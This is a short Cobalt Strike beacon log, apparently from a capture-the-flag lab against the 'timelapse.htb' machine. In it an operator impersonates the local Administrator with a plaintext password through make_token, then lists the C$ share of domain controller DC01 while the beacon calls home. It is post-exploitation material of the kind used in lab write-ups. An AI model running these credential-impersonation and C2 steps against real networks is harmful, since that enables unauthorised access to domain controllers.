 [05/10 11:47:58] beacon> make token .\Administrator 2#dU97o8@4@2a/(M%nkF6vM6
[05/10 11:47:59] [*] Tasked beacon to create a token for .\Administrator
[05/10 11:48:00] [+] host called home, sent: 58 bytes
[05/10 11:48:00] [+] Impersonated .\Administrator (netonly)
[05/10 11:48:41] beacon> ls \\DC01.timelapse.htb\c$
[05/10 11:48:41] [*] Tasked beacon to list files in \\DC01.timelapse.htb\c$
[05/10 11:48:43] [+] host called home, sent: 41 bytes
[05/10 11:48:44] [*] Listing: \\DC01.timelapse.htb\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 09/15/2018 00:19:00 $Recycle.Bin
dir 03/03/2022 22:10:48 Config.Msi
dir 10/23/2021 12:27:35 Documents and Settings
dir 03/03/2022 22:01:25 PerfLogs
dir 03/03/2022 22:10:19 Program Files
dir 10/23/2021 11:27:58 Program Files (x86)
dir 03/03/2022 22:01:25 ProgramData
dir 10/25/2021 08:39:15 Shares
dir 10/23/2021 11:36:12 System Volume Information
dir 02/23/2022 17:45:24 Users
dir 03/03/2022 22:01:30 Windows
1gb fil 05/09/2025 17:03:03 pagefile.sys
[DC01] - x64 | svc_deploy [.\Administrator] | 5132 - x64